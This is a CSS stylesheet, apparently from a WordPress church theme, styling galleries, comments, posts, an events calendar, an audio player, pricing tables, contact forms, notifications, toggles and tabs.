/*#main .gallery_listing.small .thumb img { max-width:272px }*/

#main .gallery_listing:nth-child(3n+1),
#main .grid_8 .gallery_listing:nth-child(2n+1),
#main .two_third .gallery_listing:nth-child(2n+1) {clear: both;}

#main .grid_8 .gallery_listing:nth-child(3n+1),
#main .two_third .gallery_listing:nth-child(3n+1) {clear: inherit;}

.gallery_wrap { overflow: hidden }
.clearboth { clear: both }
.row .row .pagination { margin-left:16px; margin-right: 16px; }
.isotope-item { z-index: 2; }
.isotope-hidden.isotope-item { pointer-events: none; z-index: 1; }
.isotope, .isotope .isotope-item { -webkit-transition-duration: 0.8s; -moz-transition-duration: 0.8s; transition-duration: 0.8s; }
.isotope { -webkit-transition-property: height, width; -moz-transition-property: height, width; transition-property: height, width; }
.isotope .isotope-item { -webkit-transition-property: -webkit-transform, opacity; -moz-transition-property:-moz-transform, opacity; transition-property:transform, opacity; }
.isotope.no-transition, .isotope.no-transition .isotope-item { -webkit-transition-duration: 0s; -moz-transition-duration: 0s; transition-duration: 0s; }
.entry-content * + div.filters { margin-top: 17px }
div.filters { border-bottom: 1px solid #e6e5e6; margin-bottom: 35px; }
div.filters ul { list-style: none; padding: 0; margin: -20px 0 -1px; float: right }
div.filters ul li { float: left; padding: 0; margin-top: 20px; background: none; }
div.filters ul li:before { content:'' !important }
div.filters ul li a { text-decoration: none; font-size: 14px; line-height: 16px; display: block; padding: 8px 12px 27px; border-bottom:2px solid transparent; /*-webkit-transition-duration: 0.8s; -moz-transition-duration: 0.8s; transition-duration: 0.8s; -webkit-transition-property: border, color, background; -moz-transition-property: border, color, background; transition-property: border, color, background;*/ -webkit-transition:inherit !important; transition:inherit !important; background: url('../images/bg_filter.png') no-repeat 50% 120% }
div.filters ul li a.selected { border-bottom:2px solid #271e1f; background: url('../images/bg_filter.png') no-repeat 50% 100%; }
/* COMMENTS */
.comments { padding-top: 70px }
.commentlist { list-style: none; padding: 13px 0 0 0; }
.commentlist li { padding: 0; margin: 0 0 25px; }
.avatars { width: 75px; float: left; position: relative }
.avatars img {/* max-width: 75px*/ /*max-width: 59px;*//* with disable border box*/}
.comment-text { padding-left: 104px }
.comment-reply-link { color: #fff; text-decoration: none; ; display: block; position: absolute; top:50px; left: 0; background: #3c2e25; padding:4px 9px 3px; -webkit-border-radius: 3px; -moz-border-radius: 3px; border-radius: 3px; }
.comment-reply-link:hover {color:#fff !important;}
.comment-meta .fn, .comment-meta .fn a { display: block; font-size: 14px; font-style: normal; text-decoration: none; }
.comment-meta span { opacity:.7 }
.comment-entry { background: #f8f8f8; padding: 10px 14px 0; -webkit-border-radius: 1px; -moz-border-radius: 1px; border-radius: 1px; margin-top: 10px }
.commentlist ul.children { list-style: none; padding: 25px 0 0 40px; margin: 0; }
#respond { padding: 50px 0 0 0; clear:both }
#commentform p { background: #f6f6f6; padding: 5px 4px; -webkit-border-radius: 1px; -moz-border-radius: 1px; border-radius: 1px; margin: 0 0 3px 0; overflow: hidden }
#commentform p.form-submit { margin-top: -6px }
#commentform p.logged-in-as { background: none }
#commentform input#author { float:left; background-image:url('../images/i_name.png'); background-repeat:  no-repeat; background-position:  9px 8px; padding-left: 45px; width:50%; box-sizing: border-box; /* css3 rec */ -moz-box-sizing: border-box; /* ff2 */ -ms-box-sizing: border-box; /* ie8 */ -webkit-box-sizing: border-box; /* safari3 */ -khtml-box-sizing: border-box; /* konqueror */ }
#commentform input#email { float:right; background-image:url('../images/i_feedburner.png'); background-repeat:  no-repeat; background-position:  9px 8px; padding-left: 45px; width:49%; box-sizing: border-box; /* css3 rec */ -moz-box-sizing: border-box; /* ff2 */ -ms-box-sizing: border-box; /* ie8 */ -webkit-box-sizing: border-box; /* safari3 */ -khtml-box-sizing: border-box; /* konqueror */ }
#commentform input#url { background-image:url('../images/i_website.png'); background-repeat:  no-repeat; background-position:  9px 6px; padding-left: 45px; width:100%; box-sizing: border-box; /* css3 rec */ -moz-box-sizing: border-box; /* ff2 */ -ms-box-sizing: border-box; /* ie8 */ -webkit-box-sizing: border-box; /* safari3 */ -khtml-box-sizing: border-box; /* konqueror */ }
#commentform textarea { width:100%; box-sizing: border-box; /* css3 rec */ -moz-box-sizing: border-box; /* ff2 */ -ms-box-sizing: border-box; /* ie8 */ -webkit-box-sizing: border-box; /* safari3 */ -khtml-box-sizing: border-box; /* konqueror */ }
#commentform #submit { float: right; margin:5px 0 9px 0; }
/* SINGLE POST */
.postdate { width: 90px; float: left; background: url('../images/bg_post_date.png') no-repeat 0 0; min-height: 100px; position: relative }
.postdate span { width: 90px; background: url('../images/bg_post_date_span.png') no-repeat 0 0; height: 100px; position: absolute; top: 0; left: 0; z-index: 2 }
.postdate strong.day { display: block; width: 67px; padding: 24px 0 0 3px; text-align: center }
.postdate strong.month { display: block; width: 67px; padding: 37px 0 0 3px; text-align: center }
.blogtitles { padding-left: 90px }
.blogtitles.nodate { padding-left: 0; }
.blogtitles .entry-excerpt p { padding:0; margin: 0; }
.blogtitles a { text-decoration: none; }
.post_title_area { overflow: hidden; padding-bottom: 50px; background: url('../images/bg_footer_widgets.png') repeat-x 0 100%; }
.single .post_title_area { padding-bottom: 25px; margin-bottom: 25px; }
.post_title_area h1.entry-title { padding: 5px 0 10px; margin: 0 !important; height: 50px; display: table; vertical-align: middle }
.post_title_area .entry-title span { height: 50px; display: table-cell; vertical-align: middle }
.post_tags, .post_categories {padding: 0;}
#authorbox, .authorbox { overflow:hidden; margin-top: 10px; border: 1px solid #ececec; box-shadow: inset 0 0 10px rgba(0,0,0,.06); padding: 17px; background: #fdfdfd; -webkit-border-radius: 2px; -moz-border-radius: 2px; border-radius: 2px; }
#authorbox img, .authorbox img { float: left; max-width: 100px;}
#authorbox img {  max-width: 116px;}
#authorbox div, .authorbox div { padding-left: 145px; }

#authorbox p, .authorbox p { padding: 0; }
#authorbox p + p, .authorbox p + p { padding-top: 0 }
/* POSTS LISTING */
.post_title_area h2.entry-title { font-size: 22px !important; padding-bottom: 5px }
.postmeta span { padding: 0 9px; color: #dcdcdc; font-size: 8px; position: relative; top:-2px }
.postmeta .commentslink { background: url('../images/i_comments.png') no-repeat 0 3px; padding-left: 20px }
p.postmeta { padding-bottom: 9px; }
.posts_listing + .posts_listing { margin-top: 50px }
.posts_listing .thumb { margin-bottom: 15px }
/* Teaser */
.teaser_box { position: relative; text-decoration: none; display: block }
.teaser_box img { -webkit-border-radius: 2px; -moz-border-radius: 2px; border-radius: 2px; position: relative }
.teaser_title { left:-4px; top:50%; background: #241b1c; background: rgba(36,27,28, .9); padding: 9px 11px 9px; color:#fff; text-transform: uppercase; font-size: 18px; font-weight: 700; text-shadow: 1px 1px 1px rgba(0,0,0,.2); letter-spacing: -1px; position: absolute; transition: all 200ms ease-in-out; -webkit-transition: all 200ms ease-in-out; -moz-transition: all 200ms ease-in-out; -o-transition: all 200ms ease-in-out; }
.teaser_title_inner { display: block }
.teaser_more { font-size: 12px; text-transform: none; font-weight: 400; letter-spacing: 0; display:inline-block; margin:8px -2px -15px -2px; padding: 2px 9px; -webkit-border-radius: 2px; -moz-border-radius: 2px; border-radius: 2px; float: left; }

.teaser_box:hover .teaser_title { margin-top: -10px; transition: all 200ms ease-in-out; -webkit-transition: all 200ms ease-in-out; -moz-transition: all 200ms ease-in-out; -o-transition: all 200ms ease-in-out; }
/* TESTIMONIALS POSTS */
.testimonial { position: relative; margin-bottom: 20px }
.testimonial .testimonial_meta span { display: block; text-align: right; line-height: 1.2 }
.quote { margin-bottom: 10px; border: 1px solid #ececec; box-shadow: inset 0 0 10px rgba(0,0,0,.06); padding: 15px 15px 5px 48px; background: #fdfdfd; -webkit-border-radius: 2px; -moz-border-radius: 2px; border-radius: 2px; }
.quote:before { content: ''; position: absolute; width: 44px; height: 43px; background: url('../images/i_quote.png') no-repeat 0 0; left:-11px; top:8px; }
.quote p { padding-top: 0; margin-top: 0; }
/* EVENTS */
.events + .events { margin-top: 30px }
.events .content_wrap { overflow: hidden }
.events .blogtitles { padding-left: 0 }
.events .post_title_area { padding-bottom: 10px; margin-bottom: 25px; }
.events .events_meta { list-style: none; padding: 0; margin: -10px 0 0; padding-bottom: 25px; background: url('../images/bg_footer_widgets.png') repeat-x 0 100%; overflow: hidden; margin-bottom: 20px }
.events .events_meta li { float:left; border-right: 1px solid #e8e8e8; padding: 0 20px; margin-top: 10px;}
.events .events_meta li:last-child { border:none; padding-right: 0; }
.events .events_meta li.event_time { font-size: 22px; }
.events .events_meta li.event_address { font-size: 14px; }
.events .events_meta li.event_phone { font-size: 12px; }
.location-map-travelmode { background-color:#f0f0f0; background-image: url('../images/sprite_directions.png'); background-repeat:no-repeat; display: inline-block; width: 40px; height: 40px; -webkit-border-radius: 20px; -moz-border-radius: 20px; border-radius: 20px; cursor: pointer; margin-right: 6px; margin-bottom: 15px }
.location-map-car-button { background-position: 0 100% }
.location-map-walk-button { background-position: -90px 100% }
.location-map-bike-button { background-position: -45px 100% }
.location-map-car-button:hover, .location-map-car-button.selected { background-position: 0 0 }
.location-map-walk-button:hover, .location-map-walk-button.selected { background-position: -90px 0 }
.location-map-bike-button:hover, .location-map-bike-button.selected { background-position: -45px 0 }
.location-map-button { float: left; margin-right: 6px; margin-top: 10px }
.location-map-swap { display: block; cursor: pointer; width:29px; height:31px; background: url('../images/i_swap.png') no-repeat 0 0; margin:0 0 5px 5px }
.location-map-direction-list { clear: both; margin-top: 20px; }
.adp-list { border: none !important; background: url('../images/bg_footer_widgets.png') repeat-x 0 0; padding-top: 20px; margin-bottom: 20px }
.adp-list td { padding:6px 20px 6px 0 !important }
.adp-list td.adp-listheader { padding:12px 20px 12px 0 !important }
.location-map-direction-list td { border:none !important; }
.location-map-direction-list tr:hover { background: none !important; }
.location-map-directions form p { clear:both; }
.adp-listinfo { opacity:.5 }
.adp-listsel { background: none !important }
.adp-listsel .adp-listinfo { opacity:1 }
.adp-placemark { background: url('../images/bg_footer_widgets.png') repeat-x 0 0; padding-top: 20px; border: none !important }
.adp-text { padding-top: 24px !important }
/* Events Calendar */
.events_calendar { /*overflow: hidden; */ clear: both; position: relative }
.events_calendar:after {content: ''; clear: both; display: table;}

.events_calendar .day { float:left; width: 127px; height:127px; margin:0 3px 3px 0; border: 1px solid #e8e8e8; box-shadow: inset 0 0 10px rgba(0,0,0,.06); -webkit-border-radius: 2px; -moz-border-radius: 2px; border-radius: 2px; position: relative; transition: border-color 200ms ease-in-out; -webkit-transition: border-color 200ms ease-in-out; -moz-transition: border-color 200ms ease-in-out; -o-transition: border-color 200ms ease-in-out; }
.grid_8 .events_calendar .day { width:81px; height:81px;}
.events_calendar .day.empty { border-color: transparent; box-shadow: none; text-indent: -9999em; text-align: left; }
.events_calendar .day.has_event { border-color:#e0e0e0; box-shadow: inset 0 0 10px rgba(0,0,0,.1); /*overflow: hidden */}
.events_calendar .day .number { font-size: 22px; font-weight: 700; margin: 17px; display: block; color: #ddd }
.events_calendar .day.today .number, .events_calendar .day:hover .number { margin: 14px }
.events_calendar .day.has_event .number { background: url('../images/bg_counter_light.png') no-repeat 0 0; display: block; width: 36px; height: 34px; font-size: 22px; font-weight: 700; color: #545454; padding: 11px 0 0 10px; float: left; margin: 7px 0 0 6px; position: relative }
.events_calendar .day.has_event .number a { position: absolute; background: url('../images/bg_counter_a_light.png') no-repeat 2px 2px; display: block; width: 46px; height: 45px; top:0; left:0; text-decoration: none; color: #545454; z-index: 3 }
.events_calendar .day.today.has_event .number, .events_calendar .day.has_event:hover .number { margin: 4px 0 0 3px }
.events_calendar .day.today { width: 121px; height: 121px; transition: border-color 200ms ease-in-out; -webkit-transition: border-color 200ms ease-in-out; -moz-transition: border-color 200ms ease-in-out; -o-transition: border-color 200ms ease-in-out; }
.events_calendar .day:not(.empty):hover { width: 121px; height: 121px; }
.lt-ie9 .events_calendar .day:hover { width: 121px; height: 121px; }
.grid_8 .events_calendar .day.today { width: 75px; height: 75px; }
.grid_8 .events_calendar .day:not(.empty):hover { width: 75px; height: 75px; }
.lt-ie9 .grid_8 .events_calendar .day:hover { width: 75px; height: 75px; }
.events_calendar .week span { display: block; float: left; width: 132px; text-align: center; font-size: 22px; }
.grid_8 .events_calendar .week span { width: 86px }
.events_calendar .week { padding: 25px 0 30px; background: url('../images/bg_footer_widgets.png') repeat-x 0 0; overflow: hidden; opacity: .8 }
.events_calendar .calendar_header { text-align: center; padding: 10px 0 25px 0 }
.events_calendar .calendar_header span.month { font-size: 36px; }
.events_calendar .calendar_header #next_month { position: absolute; right: 0; top: 10px; padding: 5px 35px 5px 12px; display: block; background:transparent url('../images/bg_next_month.png') no-repeat 100% 8px; }
.events_calendar .calendar_header #previous_month { position: absolute; left: 0; top: 10px; padding: 5px 12px 5px 35px; display: block; background:transparent url('../images/bg_previous_month.png') no-repeat 0 8px; }
.events_calendar .calendar_header a { text-decoration: none; border: 1px solid transparent; }
.events_calendar .calendar_header a:hover { border: 1px solid #eaeaea; background-color:#fafafa !important; box-shadow: inset 0 0 10px rgba(0,0,0,.06); -webkit-border-radius: 2px; -moz-border-radius: 2px; border-radius: 2px; }
.events_calendar .day.has_event .event { margin: 10px; }
.events_calendar .day.today .event, .events_calendar .day:hover .event { margin: 7px }
.events_calendar .day.has_event .event a { text-decoration: none; }

.events_calendar .day.has_event .time { display: block; background: url('../images/#bg_footer_widgets.png') repeat-x 0 100%; height:40px; padding: 10px 0 0 55px }
.grid_8 .events_calendar .day.has_event .time { display: block; background: url('../images/#bg_footer_widgets.png') repeat-x 0 100%; height:33px; padding: 10px 0 0 42px; font-size:10px }

.events_calendar .event_line {
	display: block;
	height: 1px;
	background: url('../images/bg_footer_widgets.png') repeat-x 0 100%;
	margin-bottom: 6px;
}
.grid_8 .events_calendar .event_line {margin-bottom: 3px;}


.grid_8 .events_calendar .day.has_event .event {line-height:12px;}
.grid_8 .events_calendar .day.has_event .other_events .event {line-height:18px;}
.multi_button { display: none; position: absolute; top:0; bottom: 0; left: 0; right: 0; z-index: 3; color:#fff; text-align: center; padding: 10px 6px }
.multi_button span { display: block; background: url('../images/bg_dots_white.png') repeat-x 0 100%; padding-bottom: 15px; opacity:.9; margin-bottom: 14px }
.grid_8 .multi_button span { display: none; }
.multi_button a { background:#281e1f; padding: 3px 9px 4px; display: inline-block; color:#fff; text-decoration: none; -webkit-border-radius: 3px; -moz-border-radius: 3px; border-radius: 3px; }
.events_calendar .day.has_event:hover .multi_button { display: block }

.events_calendar .more {position:absolute; bottom:0; right:0;}
.events_calendar .more a {color:transparent; display:block; font-size:0; overflow:hidden; position:relative; width:13px; height:13px; border-radius:1px 1px 0 0; background:#e1e1e1;}
.events_calendar .more a:before {content:"+"; display:block; text-decoration:none; color:#fff; font-size:12px; position:absolute; top:2px; left:3px; line-height:1;}
.events_calendar .other_events {display:none; position:absolute; left:-4px; right:-4px; border-radius: 0 0 3px 3px; z-index:4; padding:5px 5px 0 5px}
.events_calendar .multi:hover .other_events {display:block;}
.events_calendar .multi:hover .more {display:none;}
.events_calendar .multi:before {display:none; content:""; width:0; height:0; position:absolute; bottom:0px; right:6px;  border-left: 6px solid transparent;
    border-right: 6px solid transparent;
    border-bottom: 8px solid; }
.events_calendar .day_wrapper {height:100%; overflow:hidden;}
.events_calendar .multi:hover:before  {display:block;}
.events_calendar form .day.has_event .other_events a{color:#fff;}
.events_calendar form .day.has_event .other_events .event a span.time {color:rgba(255,255,255,0.57); padding:0; background-image:none; border-bottom:1px dotted rgba(255,255,255,0.57); height:25px;}
.events_calendar form .day.has_event.multi .other_events a:hover,
.events_calendar form .day.has_event.multi .other_events a:hover span.time {color:#fff !important;}
.events_calendar form .day.has_event .other_events .event:last-child  a span {border-bottom:none;}
/* .events_calendar .multi:hover  .other_events {display:block;} */

/* blog shortcode */
.blog_shortcode + .blog_shortcode { margin-top: 20px }
.blog_shortcode .thumb { float:left; margin-right: 20px; }
.blog_shortcode h2.entry-title { font-size: 16px !important; line-height: 18px !important; position: relative; display: inline; padding-right: 27px; }
.blog_shortcode h2.entry-title a { text-decoration: none; }
.blog_shortcode h2.entry-title:after { content:''; display: inline-block; vertical-align:middle; position: absolute; right:0; width: 17px; height: 17px; background: #f1f1f1 url('../images/arrow_transparent.png') no-repeat 50% 100%; -webkit-border-radius: 100%; -moz-border-radius: 100%; border-radius: 100%; box-shadow: inset 0 0 5px rgba(0,0,0,.21) }
.blog_shortcode h2.entry-title:hover:after { background-position: 50% 0 }
.blog_shortcode .entry-content { padding-top: 12px; }
/* audio shortcode */
.jp-play, .jp-pause { display: block; width: 34px; height: 26px; -webkit-border-radius: 3px; -moz-border-radius: 3px; border-radius: 3px; text-indent: -9999em; background-repeat: no-repeat; background-position: 0 0;text-align: left; }
.jp-play:hover, .jp-pause:hover { margin-top: 2px; height: 24px }
.jp-control { float:left; margin-right: 2px;height: 26px; overflow: hidden;}
.jp-play { background-image: url('../images/i_play.png'); }
.jp-pause { background-image: url('../images/i_pause.png'); }
.jp-gui { margin-left: 36px; padding: 0 9px; height: 26px; -webkit-border-radius: 4px; -moz-border-radius: 4px; border-radius: 4px; box-shadow: inset 0 0 5px rgba(0,0,0,.08); background-color: #fcfcfc; position: relative }
.jp-progress { padding: 12px 0px 0 0; overflow: hidden;}
.jp-seek-bar { height: 2px; background-color: #d9d9d9; cursor: pointer }
.jp-play-bar { height: 2px; }
.jp-volume { background: url('../images/i_volume.png') no-repeat 0 0;  height: 26px; float: right; margin: 7px 0 0; padding:5px 0 0 0px; position: relative; right: -19px;}
.jp-volume-bar { width: 42px; height: 2px; background-color: #d9d9d9; cursor: pointer ; margin: 0 19px 0 18px;}
.jp-volume-bar-value { height: 2px; }
.jp-title { font-size: 11px; padding: 10px 2px; background:url('../images/bg_footer_widgets.png') repeat-x 0 100%; margin-bottom: 10px }
.jp-title strong { font-weight: 400; }
.jp-no-solution { visibility: hidden }
/* pricing tables shortcode */
.offer_group { width: 100%;  text-align:center;}
.offer_group .offer { width:220px; display:inline-block; margin: 0 3px 0 0; text-align: center; vertical-align:top; }
.grid_8 .offer_group .offer { width:196px }
.grid_8 .offer_group_even .offer {width: 299px;}
.grid_8 .pr_table4 .offer_group .offer  {width:145px;}
.offer_group .offer .inner_offer { border: 1px solid #dddddd; position: relative; top: 0; bottom: 0; margin-bottom: 20px; border-radius: 3px; box-shadow: 2px 2px 3px 0 #f2f2f2, 0 0 0 1px #fdfdfd;  transition: all 200ms ease-in-out; padding: 20px 0 0 }
.offer_group .offer:hover .inner_offer { border: 1px solid #b8b8b8; position: relative; top:-10px; bottom: -10px; padding: 30px 0 10px; margin-bottom: 0; box-shadow: 0 0 18px 3px rgba(0,0,0,.1); transition: all 200ms ease-in-out; }
.offer_group .offer .title { font-size: 22px; font-weight: 700; display: block; margin-bottom: 20px; word-break: break-word;}
.offer_group .offer .price { font-size: 22px; font-weight: 400; display: block; background-color: #f8f8f8; padding: 18px 0 }
.offer_group .offer .offer_content { padding: 20px 20px 0; display: block }
.offer_group .offer .offer_content li:before { display: none; }
.offer_group .offer .offer_content li { padding-left: 0; }
/* forms shortcode */
.th_contact-form input[type=text], .th_contact-form textarea, .th_contact-form select, .contact-form input[type=text], .contact-form textarea, .contact-form select { float:left; width:100%; box-sizing: border-box; /* css3 rec */ -moz-box-sizing: border-box; /* ff2 */ -ms-box-sizing: border-box; /* ie8 */ -webkit-box-sizing: border-box; /* safari3 */ -khtml-box-sizing: border-box; /* konqueror */ }
.th_contact-form, .contact-form { clear:both }
.th_contact-form select, .contact-form select { padding: 6px }
.th_contact-form input.checkbox, .contact-form input.checkbox { float:left; margin: 5px 10px 5px 5px }
.th_contact-form label.checkbox, .contact-form label.checkbox { display: block; line-height: 100%; text-align: left;}
.th_contact-form input.radio, .contact-form input.radio { float:left; margin: 5px 10px 0 5px }
.th_contact-form label.radio, .contact-form label.radio { display: block; font-size: 12px; font-style: normal; line-height: 100%;text-align: left; }
.th_contact-form label, .contact-form label { padding: 5px 0 5px;}
.th_contact-form>div, .contact-form>div { text-align: left; background: #f6f6f6; padding: 4px; border-radius: 2px; margin: 0 0 3px 0; overflow: hidden; position: relative }
.th_contact-form input.name, .contact-form input.name { float:left; background-image:url('../images/i_name.png'); background-repeat:  no-repeat; background-position:  9px 8px; padding-left: 45px; }
.th_contact-form input.email, .contact-form input.email { float:right; background-image:url('../images/i_feedburner.png'); background-repeat:  no-repeat; background-position:  9px 8px; padding-left: 45px; }
.th_contact-form input.url, .contact-form input.url { background-image:url('../images/i_website.png'); background-repeat:  no-repeat; background-position:  9px 7px; padding-left: 45px; }
.th_contact-form .th_contact-submit, .contact-form .th_contact-submit { margin-top: -6px }
.th_contact-form .th_contact-submit.captcha1, .contact-form .th_contact-submit.captcha1 { margin-top: -8px;padding-top: 0;padding-bottom: 0; }
.th_contact-form .th_contact-submit .churchope_button, .contact-form .th_contact-submit .churchope_button { float: right; margin:7px 9px 9px 0; }
.th_contact-form .th_contact-submit.captcha1 .churchope_button, .contact-form .th_contact-submit.captcha1 .churchope_button { float: right; margin:38px 13px 9px 0; }
.th_contact-form .th_contact-submit .churchope_button:hover, .contact-form .th_contact-submit .churchope_button:hover { margin:9px 9px 9px 0; }
.th_contact-form .th_contact-submit.captcha1 .churchope_button:hover, .contact-form .th_contact-submit.captcha1 .churchope_button:hover { margin:40px 13px 9px 0; }
.th_contact-form label.error, .contact-form label.error { background: url('../images/error.png') no-repeat 0 0; width: 23px; height: 21px; text-indent: -9999em; display: block; position: absolute; top:10px; right: 7px; text-align: left; }
/*testimonials shortcode */
.shortcode_testimonial {position: relative;padding-top: 25px}
.shortcode_testimonial .controls .prev, .shortcode_testimonial .controls .next { text-indent: -9999em; display: block; background: url('../images/i_cal_nav.png') no-repeat 0 0; width: 17px; height: 17px; float: left; margin-left: 7px; transition: background 200ms ease-in-out; -webkit-transition: background 200ms ease-in-out; -moz-transition: background 200ms ease-in-out; -o-transition: background 200ms ease-in-out; text-align: left; }
.shortcode_testimonial .controls .prev:hover { background-position: 0 100%; transition: background 200ms ease-in-out; -webkit-transition: background 200ms ease-in-out; -moz-transition: background 200ms ease-in-out; -o-transition: background 200ms ease-in-out; }
.shortcode_testimonial .controls .next { background-position: -24px 0; transition: background 200ms ease-in-out; -webkit-transition: background 200ms ease-in-out; -moz-transition: background 200ms ease-in-out; -o-transition: background 200ms ease-in-out; }
.shortcode_testimonial .controls .next:hover { background-position: -24px 100%; transition: background 200ms ease-in-out; -webkit-transition: background 200ms ease-in-out; -moz-transition: background 200ms ease-in-out; -o-transition: background 200ms ease-in-out; }
.shortcode_testimonial .controls { position: absolute; top:2px; right:0 }
/* FOOTER */
footer { overflow:hidden; clear:both; }
#footer_widgets { /*overflow:hidden;*/ padding:50px 0 5px; }
#footer_widgets .dotted { height: 1px; background:url('../images/bg_footer_widgets.png') repeat-x 0 100%; padding-top: 5px;}

footer .grid_2, footer .grid_3, footer .grid_4 {margin-bottom: 30px;}
footer .grid_2:last-child, footer .grid_3:last-child, footer .grid_4:last-child {margin-bottom: 0;}

#copyright { position:relative; padding:22px 0 16px; min-height:15px }
#copyright p { padding: 0; margin: 0 }
#copyright p a { text-decoration:none; }
#copyright nav ul { margin:0; padding:0; float:right }
#copyright nav ul ul { display:none }
#copyright nav li { float:left; margin-bottom: 10px }
#copyright nav li a { text-decoration:none; padding:6px 7px 5px; margin:0 0 0 6px; }
#copyright nav li a:hover, #copyright nav li.current-menu-item a { border-radius: 3px; }
/* Content styling */
.hdark { background-color:#ebebeb }
hr { clear:both; }
.th_notification { padding:20px 25px 10px 75px; margin-bottom:10px; min-height:52px }
.th_notification.notification_mark { border:1px solid #b5e4a0; background:#dceccf url('../images/i_successful.png') no-repeat 19px 19px; padding:20px 15px 15px 70px; margin-bottom:20px; color:#427625; clear:both; min-height:38px; }
.th_notification.notification_error { border:1px solid #d9c2ba; background:#f2e1d8 url('../images/i_errorn.png') no-repeat 19px 19px; padding:20px 15px 15px 70px; margin-bottom:20px; color:#872a06; clear:both; min-height:38px; }
.th_notification.notification_info { border:1px solid #cccccc; background:#e9e9e9 url('../images/i_info.png') no-repeat 19px 19px; padding:20px 15px 15px 70px; margin-bottom:20px; clear:both; min-height:38px; }
.th_notification.notification_warning { border:1px solid #eee3b1; background:#f6f0d9 url('../images/i_warning.png') no-repeat 19px 19px; padding:20px 15px 15px 70px; margin-bottom:20px; color:#a47607; clear:both; min-height:38px; }
.th_notification.notification_mark_tiny { border:1px solid #e5e7d1; background:#f4f9e1 url('../images/i_successful_tiny.png') no-repeat 13px 11px;padding:13px 15px 12px 48px; margin-bottom:10px; min-height:15px;color:#3d3d3d;  }
.th_notification.notification_error_tiny { border:1px solid #f1d6c6; background:#fbede8 url('../images/i_errorn_tiny.png') no-repeat 13px 11px;padding:13px 15px 12px 48px; margin-bottom:10px; min-height:15px;color:#3d3d3d; }
.th_notification.notification_info_tiny { border:1px solid #f1e5c6; background:#ffffe0 url('../images/i_info_tiny.png') no-repeat 13px 11px;padding:13px 15px 12px 48px; margin-bottom:10px; min-height:15px;color:#3d3d3d; }
.th_notification.notification_warning_tiny { border:1px solid #f1e5c6; background:#ffffe0 url('../images/i_warning_tiny.png') no-repeat 13px 11px;padding:13px 15px 12px 48px; margin-bottom:10px; min-height:15px;color:#3d3d3d; }
.entry-content table { border-collapse:separate; border-spacing:0; }
.entry-content table thead tr { }
.entry-content table thead tr:hover { background:none }
.entry-content table thead { -moz-border-radius-bottomleft: 5px; -webkit-border--bottom-left-radius: 5px; border-bottom-left-radius: 5px; -moz-border-radius-topleft: 5px; -webkit-border--top-left-radius: 5px; border-top-left-radius: 5px; border: 1px solid #dedddd; background-color:#f9f9f9 }
.entry-content th { padding:12px 20px }
.entry-content table td { padding:12px 20px; border-bottom:1px dotted #dadada }
.entry-content table tr:hover { background:#f9f9f9; }
.entry-content blockquote { margin:0 0 10px; border: 1px solid #ececec; box-shadow: inset 0 0 10px rgba(0,0,0,.06); padding: 15px 15px 5px 48px; background: #fdfdfd; -webkit-border-radius: 2px; -moz-border-radius: 2px; border-radius: 2px; position: relative }
.entry-content blockquote:before { content: ''; position: absolute; width: 44px; height: 43px; background: url('../images/i_quote.png') no-repeat 0 0; left:-11px; top:8px; }
.entry-content blockquote.twt-tweet:before {display: none;}
div.twitter-tweet-rendered, div.twt-border {max-width:100%!important;width:100%!important;}
ul.twt-actions li:before {display: none;}
.entry-content blockquote p { padding-top: 0; margin-top: 0; }
.entry-content ul { list-style: none; margin: 0 0 20px; padding: 0; position: relative }
.entry-content ul ul { padding:0; }
.entry-content ul > li { background: url('../images/bg_footer_widgets.png') repeat-x 0 100%; position: relative; padding: 7px 0 6px 20px; }

.entry-content .rev_slider ul li, .entry-content .tp-simpleresponsive ul li {position: absolute;}


.entry-content ol { padding: 0 0 0 20px; margin: 0 0 20px }
.entry-content ol > li { background: url('../images/bg_footer_widgets.png') repeat-x 0 100%; position: relative; padding: 7px 0 6px 0; }
.entry-content li:last-child { background: none }
.entry-content ul ul li:last-child { padding-bottom: 0; }
.entry-content cite { color:#9b9b9b }
.entry-content cite, .entry-content em { font-style:italic }
pre { background:url('../images/bg_code.png') repeat 0 0; overflow-x:auto; line-height:21px !important; border:1px solid #eeeeee; padding:0 10px !important; border-bottom:none !important; margin-bottom:15px }
/*toggle*/
h4.trigger { font-size:12px !important; font-family:Arial, sans-serif !important; font-weight: 700 !important; padding:12px 12px 12px 40px; margin: 0 !important; line-height: 100% }
h4.trigger a { text-decoration: none; display: block; }
.t_ico { display:block; margin-left:-30px; background:#464646 url('../images/toggle.png') no-repeat 5px 1px; width:20px; height:20px; float:left; margin-top:-4px; cursor:pointer; -webkit-border-radius: 10px; -moz-border-radius: 10px; border-radius: 10px; }
h4.active .t_ico { background-position: 5px -19px; background-color: #464646 }
.toggle { overflow:hidden; margin-bottom:10px; clear:both; border: 1px solid #dedddd; box-shadow: 2px 2px 3px 0 #f2f2f2, 0 0 0 1px #fdfdfd; -webkit-border-radius: 4px; -moz-border-radius: 4px; border-radius: 4px; }
.toggle-gray { box-shadow: inset 0 0 20px rgba(0,0,0,.06) }
.toggle_container { overflow: hidden; display:none; padding: 10px }
.toggle_container.active {display:block;}
/*tabs*/
.tabgroup { display:none; }
.no-js .tabgroup { display:block }
.no-js .tabgroup div { clear:both }
.ui-tabs { position: relative; padding:0; zoom: 1; margin-bottom:15px; } /* position: relative prevents IE scroll bug (element with position: relative inside container with overflow: auto appear as "fixed") */
.ui-tabs .ui-tabs-nav { margin: 0; padding:0; display:block }
.ui-tabs .ui-tabs-nav li { list-style: none; float: left; position: relative; margin: 0 -2px -2px 0; padding: 0; white-space: nowrap; background: url('../images/separator.png') no-repeat 100% 12px; border: 1px solid transparent }
.ui-tabs .ui-tabs-nav li:last-child { background:none }
.ui-tabs .ui-tabs-nav li:before { content: '' !important }
.ui-tabs .ui-tabs-nav li a { float: left; padding: 9px 17px; text-decoration: none; font-weight: 700 }
.ui-tabs .ui-tabs-nav li.ui-tabs-active { border: 1px solid #dedddd; border-bottom: 1px solid white; background-color: #fff; border-radius: 4px 4px 0 0; background-image: none }
.ui-tabs .ui-tabs-nav li.ui-tabs-active a { color:#312e2a }
.ui-tabs .ui-tabs-nav li.ui-tabs-active a, .ui-tabs .ui-tabs-nav li.ui-state-disabled a, .ui-tabs .ui-tabs-nav li.ui-state-processing a { cursor: text; }
.ui-tabs .ui-tabs-nav li a, .ui-tabs.ui-tabs-collapsible .ui-tabs-nav li.ui-tabs-active a { cursor: pointer; } /* first selector in group seems obsolete, but required to overcome bug in Opera applying cursor: text overall if defined elsewhere... */
